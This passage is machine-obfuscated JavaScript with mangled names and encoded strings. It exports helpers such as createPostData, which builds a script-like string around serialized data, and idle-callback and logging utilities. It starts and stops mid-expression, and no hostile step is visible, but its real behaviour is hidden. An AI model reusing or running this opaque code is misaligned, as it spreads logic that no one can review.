V===D;},'pgPBe':uy(oV.q,oV.V,oV.D,oV.L,oV.o)+ub(oV.m,oV.O,oV.x,oV.v,oV.a),'HSuAY':function(V,D){return V===D;},'AnHkH':function(V,D){return V(D);},'ehDtn':uE(oV.g,oV.S,oV.p,oV.c,oV.w),'VeuKK':function(V,D){return V===D;},'EVVVu':ut(oV.Z,oV.oD,oV.oL,oV.oo,oV.om)};function uW(q,V,D,L,o){return R(V-oR.q,o);}function uE(q,V,D,L,o){return R(D- -oq.q,V);}function uy(q,V,D,L,o){return R(V-oP.q,D);}return q[uE(-oV.oO,oV.ox,oV.ov,oV.oa,-oV.og)](window[ut(oV.oS,oV.op,oV.oc,oV.ow,oV.oZ)+uy(oV.oh,oV.ol,oV.on,oV.os,oV.oz)][ub(oV.of,oV.oe,oV.oX,oV.oJ,oV.od)+uW(oV.or,oV.oQ,oV.oy,oV.ob,oV.oE)],q[uE(oV.ot,oV.oW,oV.oN,-oV.oY,oV.oB)])||q[ut(oV.oi,oV.oG,oV.oI,oV.oC,oV.oT)](q[uE(oV.ok,oV.oU,oV.oF,oV.oA,oV.oK)](getStoredValue,q[uE(oV.oH,oV.m0,oV.m1,oV.m2,oV.m3)]),!![])||q[uW(oV.m4,oV.m5,oV.m6,oV.m7,oV.m8)](window[uE(-oV.m9,oV.mj,-oV.mM,oV.mu,-oV.mR)+ut(oV.mq,oV.mP,oV.mV,oV.mD,oV.mL)][uy(oV.mo,oV.mm,oV.mO,oV.mx,oV.mv)+ub(oV.ma,oV.mg,oV.mS,oV.mp,oV.mc)],q[uy(oV.mw,oV.mZ,oV.mh,oV.ml,oV.mn)]);};export const createPostData=V=>{const oa={q:'0x5bb',V:'0x548',D:'0x593',L:'T&AG',o:'0x789',m:'0x7ea',O:'0x96f',x:'0x7e3',v:'M3V2',a:'0x713',g:'gcpx',S:'0x39b',p:'0x243',c:'0x40a',w:'0x326',Z:'0x472',og:'0x5cb',oS:'0x573',op:'yaPr',oc:'0x4b0',ow:'yW%O',oZ:'0x1f',oh:'0xca',ol:'0xc7',on:'0x2cd',os:'0x57f',oz:'[Myp',of:'0x5c3',oe:'0x4e7',oX:'0x6bb',oJ:'0x559',od:'0x622',or:'0x611',oQ:'Qh$7',oy:'0x841',ob:'gcpx',oE:'0x354',ot:'0x38e',oW:'0x47b',oN:'0x1d0',oY:'fb*4',oB:'0x5f2',oi:'0x48a',oG:'0x50a',oI:'0x442',oC:'pAct',oT:'0x6c',ok:'0xdb',oU:'0x82',oF:'0x114',oA:'0x5e2',oK:'FW6i',oH:'0x6df',m0:'0x6f9',m1:'0x534',m2:'0x2e6',m3:'y[99',m4:'0x405',m5:'0x4bc',m6:'0x4cc',m7:'0x4bf',m8:'z9$j',m9:'0x326',mj:'0x24e',mM:'0x153',mu:'7itT',mR:'0x53e',mq:'0x29c',mP:'0x3a0',mV:'0x21b',mD:'0x85b',mL:'0x885',mo:'0x7d0',mm:'1gnc',mO:'0x8c8',mx:'0x467',mv:'zY[s',ma:'0x4df',mg:'0x2f3',mS:'0x383',mp:'0x42e',mc:'Mt)Z',mw:'0x53b',mZ:'0x7de',mh:'0x5dd',ml:'0x716',mn:'ntaM',ms:'0x5f6',mz:'0x3f8',mf:'0x4f4',me:'0x55d',mX:'8ght',mJ:'0x50e',md:'0x6a7',mr:'0x4d1',mQ:'0x6c2',my:'0x7e5',mb:'0x82f',mE:'XH*W',mt:'0x61a',mW:'0x325',mN:'^egN',mY:'0x4e9',mB:'0x5c1',mi:'0x5c4',mG:'0x44e',mI:'5q()',mC:'0x4e0',mT:'0x3b4',mk:'0x431',mU:'q9ru',mF:'0x799',mA:'0x62a',mK:'0x3fb',mH:'0x48c',O0:'0x5ff',O1:'0x594',O2:'0x55c',O3:'TTPt',O4:'0x5b4',O5:'0x236',O6:'0x2cf',O7:'0x208',O8:'0x30f',O9:'Lvg$',Oj:'0x569',OM:'0x148',Ou:'0x377',OR:'0x21c',Oq:'0x47e',OP:'0x5c8',OV:'0x59c',OD:'0x686',OL:'QOTj',Oo:'0x150',Om:'0x5d',OO:'0x1e',Ox:'0x13f',Ov:'0x555',Oa:'0x66e',Og:'0x52b',OS:'0x4f3',Op:'5eWW',Oc:'0x790',Ow:'0x575',OZ:'0x6ab',Oh:'0x4be',Ol:'0x537',On:'0x70d',Os:'0x6f7',Oz:'0x7b7',Of:'1JcO',Oe:'0x2fb',OX:'0x1a2',OJ:'0x2d',Od:'0x823',Or:'0x8de',OQ:'0x871',Oy:'z9$j',Ob:'0xa59',OE:'Y333',Ot:'0x44b',OW:'0x2e1',ON:'0x2e2',OY:'0x230',OB:'Y8DG',Oi:'0x1d4',OG:'0xf8',OI:'0x4d0',OC:'0x688',OT:'BhjH',Ok:'0x433',OU:'0x5a8',OF:'0x477',OA:'0x85b',OK:'0x5d5',OH:'0x73b',x0:'y[99',x1:'0x580',x2:'M3V2',x3:'0x236',x4:'0x3ac',x5:'0x254',x6:'0x39',x7:'ntaM',x8:'0x5fc',x9:'0x530',xj:'0x737',xM:'0x45b',xu:'0x473',xR:'TTPt',xq:'0x2f5',xP:'0x111',xV:'0x4ce',xD:'0x11e',xL:'0x16d',xo:'0x74',xm:'0x27e',xO:'Leyb',xx:'0x4bc',xv:'0x2d0',xa:'0x454',xg:'0x368',xS:'IL!O',xp:'0x134',xc:'0x1ba',xw:'0x17a',xZ:'0x25e',xh:'0x7d9',xl:'0x876',xn:'0x690',xs:'82IC',xz:'0x71b',xf:'0x1ae',xe:'n@6n',xX:'0x397',xJ:'0x4a5',xd:'0x5bc',xr:'0x8cc',xQ:'0x52a',xy:'0x738',xb:'@vVW',xE:'0x1bf',xt:'0x67',xW:'0x4c',xN:'0x26e',xY:'iQGo',xB:'0x470',xi:'0x62f',xG:'0x732',xI:'0x490',xC:'1JcO',xT:'0x5b',xk:'0x1dc',xU:'0x1fd',xF:'0x6a1',xA:'0x5e0',xK:'0x3b0',xH:'0x46b',v0:'Mt)Z',v1:'0x45e',v2:'0x44f',v3:'0x664',v4:'0x55c',v5:'0x2a6',v6:'fb*4',v7:'0x3c0',v8:'0x4c7',v9:'0x34f',vj:'nlPg',vM:'0x5fb',vu:'0x522',vR:'0x3d7',vq:'0x550',vP:'0x4d7',vV:'0x2e8',vD:'0x5d9',vL:'iCvj',vo:'0x4e1',vm:'0x34b',vO:'0x38e',vx:'0x241',vv:'82IC',va:'0x386',vg:'0x4ef',vS:'0x375',vp:'1gnc',vc:'0x629',vw:'0x5ca',vZ:'0x312',vh:'0x408',vl:'0x4d4',vn:'0x596',vs:'0x343',vz:'0x504',vf:'0x4ed',ve:'[Myp',vX:'0x3a1',vJ:'n$eE',vd:'0x237',vr:'0x36',vQ:'0x11b',vy:'0x6',vb:'0x60d',vE:'5v]&',vt:'0x26d',vW:'0x2f0',vN:'0x43d',vY:'Fexz',vB:'0x6f2',vi:'0x576',vG:'0x389',vI:'0x631',vC:'0x432',vT:'BhjH',vk:'0x3fc',vU:'0x201',vF:'0x230',vA:'0x9e8',vK:'0x73f',vH:'0x8c6',a0:'0xa67',a1:'0xfe',a2:'0x278',a3:'0x1f3',a4:'0x28d',a5:'0x628',a6:'YVmQ',a7:'0x4f5',a8:'0x413',a9:'0x5b7',aj:'0x34d',aM:'0x3fb',au:'0x1cd',aR:'0x2c1',aq:'0x5e2',aP:'0x502',aV:'0x409',aD:'0x6d7',aL:'0x3c7',ao:'M3V2',am:'0x5a5',aO:'0x6f5',ax:'0x5d6',av:'yaPr',aa:'0x4d5',ag:'0x3cc',aS:'0x404',ap:'0x2d9',ac:'0x3bf',aw:'0x301',aZ:'0x1e3',ah:'T&AG',al:'0x3f6',an:'0x120',as:'0x480',az:'0x38d',af:'T&AG',ae:'0x17d',aX:'0x433',aJ:'0x2e3',ad:'0x311',ar:'0x25f',aQ:'0x222',ay:'0x18c',ab:'0x438',aE:'0x6b7',at:'0x60f',aW:'7itT',aN:'0x7b6',aY:'0x6ee',aB:'0x2e9',ai:'0x60c',aG:'0x510'},ov={q:'0x39d'},ox={q:'0x72'},oO={q:'0x1c0'},om={q:'0xfe'},oD={q:'0x133'},D={};function ui(q,V,D,L,o){return R(D-oD.q,V);}D[uN(oa.q,oa.V,oa.D,oa.L,oa.o)]=function(v,a){return v!==a;},D[uN(oa.m,oa.O,oa.x,oa.v,oa.a)]=uY(oa.g,oa.S,oa.p,oa.c,oa.w)+'t',D[uN(oa.Z,oa.og,oa.oS,oa.op,oa.oc)]=function(v,a){return v===a;};function uY(q,V,D,L,o){return R(D-om.q,q);}D[uG(oa.ow,oa.oZ,-oa.oh,oa.ol,oa.on)]=ui(oa.os,oa.oz,oa.of,oa.oe,oa.oX)+uN(oa.oJ,oa.od,oa.or,oa.oQ,oa.oy)+uY(oa.ob,oa.oE,oa.ot,oa.oW,oa.oN)+uY(oa.oY,oa.oB,oa.oi,oa.oG,oa.oI)+uG(oa.oC,oa.oT,oa.ok,-oa.oU,oa.oF)+uB(oa.oA,oa.oK,oa.oH,oa.m0,oa.m1);function uG(q,V,D,L,o){return R(L- -oO.q,q);}D[uB(oa.m2,oa.m3,oa.m4,oa.m5,oa.m6)]=ui(oa.m7,oa.m8,oa.m9,oa.mj,oa.mM),D[uG(oa.mu,oa.mR,oa.mq,oa.mP,oa.mV)]=uN(oa.mD,oa.mL,oa.mo,oa.mm,oa.mO)+ui(oa.mx,oa.mv,oa.ma,oa.mg,oa.mS);const L=D;if(L[uB(oa.mp,oa.mc,oa.mw,oa.mZ,oa.mh)](typeof V,L[uB(oa.ml,oa.mn,oa.ms,oa.mz,oa.mf)])||L[ui(oa.me,oa.mX,oa.mJ,oa.md,oa.mr)](V,null))throw new Error(L[uN(oa.mQ,oa.my,oa.mb,oa.mE,oa.mt)]);function uB(q,V,D,L,o){return R(o-ox.q,V);}V[ui(oa.mW,oa.mN,oa.mY,oa.mB,oa.mi)]=L[uB(oa.mG,oa.mI,oa.mC,oa.mT,oa.mk)];let o=JSON[uY(oa.mU,oa.mF,oa.mA,oa.mK,oa.mH)+uN(oa.O0,oa.O1,oa.O2,oa.O3,oa.O4)](V);const m=uB(oa.O5,oa.oz,oa.O6,oa.O7,oa.O8)+uG(oa.O9,oa.Oj,oa.OM,oa.Ou,oa.OR)+uY(oa.mn,oa.Oq,oa.OP,oa.OV,oa.OD)+uG(oa.OL,oa.Oo,oa.Om,oa.OO,oa.Ox)+uN(oa.Ov,oa.Oa,oa.Og,oa.mv,oa.OS)+uY(oa.Op,oa.Oc,oa.Ow,oa.OZ,oa.Oh)+uN(oa.Ol,oa.On,oa.Os,oa.Op,oa.Oz)+uG(oa.Of,oa.ol,oa.Oe,oa.OX,-oa.OJ)+uN(oa.Od,oa.Or,oa.OQ,oa.Oy,oa.Ob)+uG(oa.OE,oa.Ot,oa.OW,oa.ON,oa.OY)+uG(oa.OB,oa.Oi,oa.OG,oa.Oe,oa.OI)+uB(oa.OC,oa.OT,oa.Ok,oa.OU,oa.OF)+uN(oa.OA,oa.OK,oa.OH,oa.x0,oa.x1)+uG(oa.x2,oa.x3,oa.x4,oa.x5,oa.x6)+uY(oa.x7,oa.x8,oa.x9,oa.xj,oa.xM)+ui(oa.xu,oa.xR,oa.xq,oa.xP,oa.xV)+uG(oa.ow,oa.xD,-oa.xL,-oa.xo,-oa.xm)+uY(oa.xO,oa.xx,oa.xv,oa.xa,oa.xg)+uG(oa.xS,oa.xp,oa.xc,oa.xw,oa.xZ)+uN(oa.xh,oa.xl,oa.xn,oa.xs,oa.xz)+'('+o+(ui(oa.xf,oa.xe,oa.xX,oa.xJ,oa.xd)+uN(oa.xr,oa.xQ,oa.xy,oa.xs,oa.OD)+uG(oa.xb,-oa.xE,oa.xt,oa.xW,oa.xN)+uY(oa.xY,oa.xB,oa.xi,oa.xG,oa.xI)+uG(oa.xC,oa.xT,-oa.xk,-oa.Om,-oa.xU));delete V[ui(oa.xF,oa.Op,oa.xA,oa.xK,oa.xH)];function uN(q,V,D,L,o){return R(D-ov.q,L);}V[uY(oa.v0,oa.v1,oa.v2,oa.v3,oa.v4)]=L[ui(oa.v5,oa.v6,oa.v7,oa.v8,oa.v9)],o=JSON[uB(oa.xI,oa.vj,oa.vM,oa.vu,oa.vR)+uY(oa.OE,oa.vq,oa.vP,oa.Oa,oa.vV)](V);const O=ui(oa.vD,oa.vL,oa.vo,oa.vm,oa.vO)+uB(oa.vx,oa.vv,oa.va,oa.vg,oa.vS)+ui(oa.V,oa.vp,oa.vc,oa.vw,oa.o)+ui(oa.vZ,oa.O9,oa.vh,oa.vl,oa.vn)+uN(oa.vs,oa.vz,oa.vf,oa.ve,oa.vX)+uG(oa.vJ,oa.vd,oa.vr,oa.vQ,-oa.vy)+uB(oa.vb,oa.vE,oa.vt,oa.vW,oa.vN)+uY(oa.vY,oa.vB,oa.vi,oa.vG,oa.vI)+ui(oa.vC,oa.vT,oa.vk,oa.vU,oa.vF)+uN(oa.vA,oa.vK,oa.vH,oa.g,oa.a0)+uB(oa.a1,oa.xs,oa.a2,oa.a3,oa.a4)+ui(oa.a5,oa.a6,oa.a7,oa.a8,oa.a9)+ui(oa.aj,oa.a6,oa.aM,oa.au,oa.aR)+ui(oa.aq,oa.mU,oa.aP,oa.aV,oa.aD)+';\x20'+m+(ui(oa.aL,oa.ao,oa.am,oa.aO,oa.o)+uB(oa.ax,oa.av,oa.aa,oa.ag,oa.aS)+uG(oa.oK,oa.ap,oa.ac,oa.aw,oa.aZ)+uY(oa.ah,oa.al,oa.OW,oa.an,oa.as)+uB(oa.az,oa.af,oa.ae,oa.aX,oa.aJ)+'(')+o+(uY(oa.ah,oa.ad,oa.ar,oa.aQ,oa.ay)+uN(oa.ab,oa.aE,oa.at,oa.aW,oa.aN)+uB(oa.aY,oa.vY,oa.aB,oa.ai,oa.aG)+';');return O;};export const idleCallback=(V,D,L=-0x3e2*-0x4+0x53d*-0x7+0x859*0x3)=>{const os={q:'71v[',V:'0x291',D:'0xb5',L:'0xc1',o:'0x1d0',m:'v2Ia',O:'0x19b',x:'0xd8',v:'0x2df',a:'0x2a0',g:'0x354',S:'0x121',p:'0x3c',c:'0x4e',w:'5eWW',Z:'ntaM',oz:'0x373',of:'0x1eb',oe:'0x172',oX:'0x218',oJ:'0x128',od:'0x1e1',or:'0x80',oQ:'0x1c8',oy:'[Myp',ob:'0x109',oE:'0x119',ot:'0xb7',oW:'yaPr',oN:'pAct',oY:'0x1c8',oB:'0xb',oi:'0x138',oG:'0x176',oI:'0xf9',oC:'0x21d',oT:'0x10e',ok:'0x156',oU:'fb*4',oF:'0x144',oA:'0x134',oK:'0x69',oH:'0x50',m0:'zY[s',m1:'0x101',m2:'0x268',m3:'0x62',m4:'0x313',m5:'82IC',m6:'rcG9',m7:'0x281',m8:'0x129',m9:'0x245',mj:'0x66'},on={q:'0x2a3'},ol={q:'0x1c9'},op={q:'0x44'},oS={q:'0x165'},og={q:'0x267'};function uU(q,V,D,L,o){return R(q- -og.q,o);}function uk(q,V,D,L,o){return R(L-oS.q,V);}function uI(q,V,D,L,o){return R(V-op.q,q);}const o={'zylKq':function(m,O){return m in O;},'zBFMW':uI(os.q,os.V,os.D,os.L,os.o)+uC(os.m,os.O,os.x,os.v,os.a)+uT(-os.g,-os.S,os.p,os.c,os.w)+uC(os.Z,os.oz,os.of,os.oe,os.oX),'MorgF':function(m,O,x){return m(O,x);},'HNvTJ':function(m,O){return m instanceof O;},'eidJu':function(m,O,x){return m(O,x);}};if(o[uU(os.oJ,os.od,os.or,os.oQ,os.oy)](o[uU(-os.p,os.ob,os.oE,-os.ot,os.oW)],window)){const m={};m[uC(os.oN,-os.oY,os.oB,-os.oi,-os.oG)+'ut']=L;const O=o[uU(-os.oI,-os.oC,-os.oT,-os.ok,os.oU)](requestIdleCallback,V,m);if(o[uU(os.oF,os.oA,os.oK,os.oH,os.m0)](D,Set))D[uU(os.m1,os.m2,os.m3,os.m4,os.m5)](O);return O;}function uC(q,V,D,L,o){return R(D- -ol.q,q);}function uT(q,V,D,L,o){return R(V- -on.q,o);}return o[uC(os.m6,os.m7,os.m8,os.m9,-os.mj)](setTimeout,V,L);};export const cancelAllCallbacks=V=>{const or={q:'82IC',V:'0x41e',D:'0x3b2',L:'0x34f',o:'0x4d1',m:'1JcO',O:'0x2cd',x:'0x482',v:'0x321',a:'0x3b2',g:'[Myp',S:'0x306',p:'0x72f',c:'0x3b4',w:'0x4fe',Z:'5v]&',oQ:'0x91a',oy:'0x732',ob:'0x797',oE:'0x95c',ot:'0x5a9',oW:'0x72a',oN:'0x87d',oY:'0x89c',oB:'82IC',oi:'0x396',oG:'0x434',oI:'0x442',oC:'0x55b',oT:'5eWW',ok:'0x1a7',oU:'0x73',oF:'0x41',oA:'0x7e',oK:'8ght',oH:'5q()',m0:'0x3ac',m1:'0x111',m2:'0x2ab',m3:'0x275',m4:'^egN',m5:'0x622',m6:'0x6f9',m7:'0x76c',m8:'0x538',m9:'0x54a',mj:'0x63c',mM:'0x61d',mu:'0x739',mR:'iCvj'},od={q:'0x29a'},oJ={q:'0x218'},oX={q:'0x248'},oe={q:'0xc2'},of={q:'0x25d'},D={};D[uF(or.q,or.V,or.D,or.L,or.o)]=function(o,m){return o in m;},D[uA(or.m,or.O,or.x,or.v,or.a)]=uA(or.g,or.S,or.p,or.c,or.w)+uF(or.Z,or.oQ,or.oy,or.ob,or.oE)+uK(or.ot,or.oW,or.oN,or.oY,or.oB)+R0(or.oi,or.oG,or.oI,or.oC,or.oT);function uF(q,V,D,L,o){return R(D-of.q,q);}const L=D;function uA(q,V,D,L,o){return R(o-oe.q,q);}function uK(q,V,D,L,o){return R(V-oX.q,o);}function uH(q,V,D,L,o){return R(V- -oJ.q,o);}function R0(q,V,D,L,o){return R(D-od.q,o);}if(L[uH(or.ok,-or.oU,or.oF,-or.oA,or.oK)](L[uA(or.oH,or.m0,or.m1,or.m2,or.m3)],window))V[uF(or.m4,or.m5,or.m6,or.m7,or.m8)+'ch'](o=>cancelIdleCallback(o));else V[R0(or.m9,or.mj,or.mM,or.mu,or.mR)+'ch'](o=>clearTimeout(o));};const logger=(q,...V)=>{const mR={q:'0x4a0',V:'0x3be',D:'0x4f3',L:'T&AG',o:'0x40f',m:'0x792',O:'0x39b',x:'0x58f',v:'n@6n',a:'0x66d',g:'0x454',S:'0x4f9',p:'0x2c9',c:'0x2e5',w:'71v[',Z:'0x837',mq:'0x6c1',mP:'0x795',mV:'n$eE',mD:'0x5ea',mL:'0x488',mo:'0x52c',mm:'FW6i',mO:'0x66f',mx:'0x2c6',mv:'0x5e5',ma:'0x4d6',mg:'iCvj',mS:'0x5d2',mp:'0xa6a',mc:'0x915',mw:'0x86d',mZ:'0x71c',mh:'0x17c',ml:'0xe',mn:'0xe4',ms:'0x55',mz:'0x1d0',mf:'0x1b7',me:'0x318',mX:'0x245',mJ:'0x5ff',md:'0x37f',mr:'0x507',mQ:'0x5dd',my:'5eWW',mb:'0x6e1',mE:'0x715',mt:'0x690',mW:'z9$j',mN:'0x551',mY:'0x9e',mB:'0x28f',mi:'0x240',mG:'y[99',mI:'0x1da',mC:'0x7c3',mT:'0x75d',mk:'0x5f8',mU:'zY[s',mF:'0x72b',mA:'0x674',mK:'0x600',mH:'0x790',O0:'5q()',O1:'0x77a',O2:'0x4fc',O3:'0x78b',O4:'0x5d6',O5:'z*OC',O6:'0x7b2',O7:'0x3f1',O8:'0x708',O9:'0x4dc',Oj:'0x4d3',OM:'0x420',Ou:'0x2f0',OR:'0x3f7',Oq:'0x553',OP:'iQGo',OV:'0x4d9',OD:'0x7eb',OL:'0x675',Oo:'0x6ac',Om:'0x1f7',OO:'0x66',Ox:'0xbf',Ov:'0xc3',Oa:'0x39e',Og:'0x43a',OS:'0x56f',Op:'0x471',Oc:'1gnc',Ow:'0x47f',OZ:'0x57e',Oh:'0x4cf',Ol:'0x2a4',On:'0x5d5',Os:'0x720',Oz:'0x615',Of:'0x703',Oe:'@vVW',OX:'0x676',OJ:'0x756',Od:'0x67d',Or:'5eWW',OQ:'0x641',Oy:'0xe7',Ob:'0x281',OE:'0x228',Ot:'0x3df',OW:'XH*W',ON:'0x15',OY:'0xaf',OB:'0x1d7',Oi:'0x21f',OG:'0x54d',OI:'0x6a4',OC:'0x4ea',OT:'0x37e',Ok:'0xa00',OU:'0xa20',OF:'0x87d',OA:'0x736',OK:'0x39b',OH:'0x2b0',x0:'0x3f2',x1:'0x5b8',x2:'fb*4',x3:'0x199',x4:'0x6d',x5:'0x34',x6:'TTPt',x7:'0x1e4',x8:'0x629',x9:'0x748',xj:'0x526',xM:'0x3d9',xu:'8ght',xR:'0x25a',xq:'0x14a',xP:'0xff',xV:'0x130',xD:'QOTj',xL:'0xc6',xo:'0x290',xm:'0x18f',xO:'k9Yg',xx:'0xa8',xv:'0x791',xa:'0x728',xg:'0x68a',xS:'82IC',xp:'0x8b1',xc:'0xce',xw:'Qh$7',xZ:'0x9b',xh:'0xe0',xl:'0x4e',xn:'0x667',xs:'0x5a8',xz:'0x491',xf:'0x4a9',xe:'rcG9',xX:'0x52d',xJ:'0x62e',xd:'[Myp',xr:'0x30a',xQ:'0x7d',xy:'bTto',xb:'0x6e',xE:'0x1e0',xt:'0x10b',xW:'0x6ee',xN:'0x62c',xY:'0x5a0',xB:'0x875',xi:'BhjH',xG:'0x6ba',xI:'0x7dc',xC:'0x7a6',xT:'0x8e5',xk:'pAct',xU:'0x16f',xF:'0x376',xA:'0x6b',xK:'Leyb',xH:'0x1b8',v0:'0x730',v1:'0x433',v2:'0x616',v3:'ntaM',v4:'0x588',v5:'0x7a8',v6:'0x804',v7:'0x893',v8:'0x9ad',v9:'k9Yg',vj:'0x42d',vM:'0x3cc',vu:'0x2df',vR:'0x516',vq:'0x247',vP:'0x437',vV:'0x33e',vD:'YVmQ',vL:'0xb6',vo:'0x221',vm:'iCvj',vO:'0x8',vx:'0x18',vv:'0x1d3',va:'0x390',vg:'0x5c2',vS:'0x41e',vp:'0x203',vc:'TTPt',vw:'0x18c',vZ:'0x308',vh:'0x230',vl:'Y333',vn:'0x202',vs:'0x218',vz:'0x361',vf:'0x1ed',ve:'M3V2',vX:'0x132',vJ:'0x82e',vd:'0x6bc',vr:'0x7b7',vQ:'OAOL',vy:'0x77b',vb:'0x32',vE:'0x128',vt:'0x12f',vW:'1JcO',vN:'0x1ae',vY:'0x81c',vB:'0x9f6',vi:'0x7ca',vG:'0x973',vI:'0xd0',vC:'z9$j',vT:'0x97',vk:'0x165',vU:'0x43',vF:'0x4ce',vA:'0x682',vK:'0x57f',vH:'0x611',a0:'5q()',a1:'0xa48',a2:'0x9c2',a3:'0x85c',a4:'yW%O',a5:'0xa4e',a6:'0x21',a7:'0x193',a8:'0x26',a9:'iCvj',aj:'0x19a',aM:'0x45b',au:'0x4ae',aR:'0x58a',aq:'0x3fd',aP:'Y8DG',aV:'0x94b',aD:'0x923',aL:'0x904',ao:'0x9f6',am:'0x14e',aO:'0x286',ax:'0x33d',av:'Y8DG',aa:'0x260',ag:'0x66d',aS:'0x5f9',ap:'0x589',ac:'1gnc',aw:'0x39e',aZ:'0x10',ah:'5v]&',al:'0x218',an:'0xba',as:'0x5',az:'0x3aa',af:'0x2c7',ae:'0x416',aX:'0x454',aJ:'5q()',ad:'0x702',ar:'0x4dc',aQ:'0x839',ay:'0x91c',ab:'0xa30',aE:'0xa21',at:'0x80e',aW:'y[99',aN:'0x9ab',aY:'0x38e',aB:'0x218',ai:'0x1ba',aG:'IL!O',aI:'5v]&',aC:'0xb2',aT:'0x206',ak:'0xe',aU:'0x10c',aF:'0x169',aA:'0x1c7',aK:'0x9b',aH:'0x68d',g0:'0x5ba',g1:'0x6f9',g2:'0x583',g3:'ntaM',g4:'0x5e4',g5:'0x595',g6:'0x4c4',g7:'0x5f6',g8:'Y333',g9:'0xd7',gj:'0xf',gM:'0x7c',gu:'5v]&',gR:'0x108',gq:'0x563',gP:'0x6b7',gV:'0x4be',gD:'0x7a1',gL:'0x678',go:'0x8ca',gm:'0x7d2',gO:'gcpx',gx:'0x6b4',gv:'0x71d',ga:'0x6f6',gg:'0x57d',gS:'n@6n',gp:'0xdc',gc:'0x2ee',gw:'0x7d',gZ:'0x4db',gh:'0x614',gl:'0x5de',gn:'0x6f2',gs:'0x12',gz:'Lvg$',gf:'0x339',ge:'0x37',gX:'0x153',gJ:'0x495',gd:'0x497',gr:'0x570',gQ:'0x34d',gy:'YVmQ',gb:'0xe9',gE:'0xa3',gt:'0x171',gW:'Lvg$',gN:'0xd9',gY:'0x25a',gB:'0x335',gi:'0x2e0',gG:'yW%O',gI:'0x185',gC:'0x6f2',gT:'0x51d',gk:'0x4ff',gU:'0x7ef',gF:'0x447',gA:'0x118',gK:'0x26f',gH:'0x213',S0:'z9$j',S1:'0x48c',S2:'0x56a',S3:'0x4d1',S4:'0x3a1',S5:'0x40e',S6:'0x3d4',S7:'0x2ac',S8:'0x7cb',S9:'0x7d7',Sj:'0x5a8',SM:'0x749',Su:'0x37a',SR:'5v]&',Sq:'0x1a1',SP:'0x18d',SV:'0x234',SD:'0x724',SL:'0x8ff',So:'0x739',Sm:'0x257',SO:'0x35d',Sx:'0x2a7',Sv:'0x3f0',Sa:'nlPg',Sg:'0x735',SS:'0x6b9',Sp:'0x908',Sc:'0x8f9',Sw:'BhjH',SZ:'0x1d3',Sh:'0x3e4',Sl:'0x4ae',Sn:'Mt)Z',Ss:'0x7c3',Sz:'0x91f',Sf:'0x8f6',Se:'0x923',SX:'yaPr',SJ:'0x13b',Sd:'0x320',Sr:'0x22',SQ:'FW6i',Sy:'0x302',Sb:'0x704',SE:'0x746',St:'0x8fd',SW:'XH*W',SN:'0x7fd',SY:'0x86f',SB:'0x83b',Si:'0x75a',SG:'0x291',SI:'0x442',SC:'0x62',ST:'k9Yg',Sk:'0x138',SU:'0x65d',SF:'0x8ae',SA:'0x87a',SK:'bTto',SH:'0x6e3',p0:'0x44',p1:'0x329',p2:'YVmQ',p3:'0x1fc',p4:'0x47c',p5:'0x24e',p6:'0x319',p7:'0x4ec',p8:'0xfe',p9:'0x11a',pj:'0x2ca',pM:'Lvg$',pu:'0x77',pR:'0x30b',pq:'0x120',pP:'0x215',pV:'j&^r',pD:'0x2f6',pL:'ntaM',po:'0x5e',pm:'0x190',pO:'0x1cd',px:'0x7df',pv:'0x678',pa:'0x7f1',pg:'TTPt',pS:'0x94e',pp:'0x1ad',pc:'0x52',pw:'0x123',pZ:'M3V2',ph:'0x154',pl:'0x3b9',pn:'0x23b',ps:'0xb4',pz:'0x51c',pf:'0x5fe',pe:'0x548',pX:'0x5ef',pJ:'fb*4',pd:'0x766',pr:'0x65e',pQ:'0x74c',py:'0x6c4',pb:'iCvj',pE:'0xc',pt:'0x15f',pW:'0x1b3',pN:'0x325',pY:'0x8da',pB:'0x913',pi:'0x771',pG:'bTto',pI:'0x8c6',pC:'0x5fa',pT:'0x451',pk:'0x54f',pU:'0x78d',pF:'0x267',pA:'0x35e',pK:'0x1ed',pH:'0x2d5',c0:'0x1ac',c1:'0x32d',c2:'0x60',c3:'0x28b',c4:'0xd4',c5:'0x472',c6:'0x259',c7:'0x1c9',c8:'0x315',c9:'5v]&',cj:'0x5f',cM:'0x275',cu:'0x1ee',cR:'0x41b',cq:'0x250',cP:'0x4fb',cV:'0x5e1',cD:'IL!O',cL:'0xf4',co:'0x3a',cm:'0xcd',cO:'0x460',cx:'0x5c3',cv:'0x79f',ca:'T&AG',cg:'0x1bd',cS:'0x2a',cp:'0xad',cc:'0x124',cw:'0x29a',cZ:'0x284',ch:'0xf8',cl:'0x96a',cn:'0x991',cs:'0x881',cz:'0x77a',cf:'0x47a',ce:'0x640',cX:'0x3d7',cJ:'0x5f1',cd:'0x3b1',cr:'0x542',cQ:'8ght',cy:'0x529',cb:'0x7ab',cE:'0x932',ct:'0x8e0',cW:'0xa2c',cN:'0x10e',cY:'0x11a',cB:'0xa0',ci:'0x10e',cG:'0x5a3',cI:'0x4f0',cC:'0x6fc',cT:'iQGo',ck:'0x627',cU:'0xfb',cF:'0x30',cA:'TTPt',cK:'0x170',cH:'0x6d9',w0:'0x738',w1:'0x5be',w2:'0x487',w3:'0x37f',w4:'0x473',w5:'0x654',w6:'0x1b8',w7:'0x2c6',w8:'0x305',w9:'0x7b2',wj:'0x98a',wM:'0x8d0',wu:'0x758',wR:'z*OC',wq:'0x258',wP:'0x1ef',wV:'0x3e',wD:'0x789',wL:'0x7e7',wo:'0x798',wm:'iCvj',wO:'0x70',wx:'k9Yg',wv:'0x18b',wa:'0xd',wg:'0x77',wS:'0x699',wp:'0x6c6',wc:'0x7e3',ww:'71v[',wZ:'0x7f2',wh:'0x78',wl:'0x7a',wn:'IL!O',ws:'0x17b',wz:'0x1e',wf:'0x1c',we:'0x1f7',wX:'0x3e4',wJ:'0x3a1',wd:'0x5cc',wr:'0x23e',wQ:'0x166',wy:'0x119',wb:'0xf',wE:'0x95',wt:'0x2d4',wW:'0x2b6',wN:'8ght',wY:'0xca',wB:'0xc4',wi:'0x1',wG:'0x216',wI:'0x321',wC:'0x2d7',wT:'0x16a',wk:'0x1ce',wU:'0x81',wF:'0x1fc',wA:'XH*W',wK:'0x31a',wH:'0x47',Z0:'0x1b3',Z1:'0x180',Z2:'0x606',Z3:'0x56e',Z4:'0x621',Z5:'0x36a',Z6:'0x769',Z7:'0xc2',Z8:'0x3c9',Z9:'0x27b',Zj:'0x374',ZM:'0x143',Zu:'0x267',ZR:'0x207',Zq:'0x59',ZP:'0x251',ZV:'0x164',ZD:'0x1b6',ZL:'^egN',Zo:'0x673',Zm:'0x5f4',ZO:'0x644',Zx:'0x7fe',Zv:'0x427',Za:'0x1f2',Zg:'0x35d',Z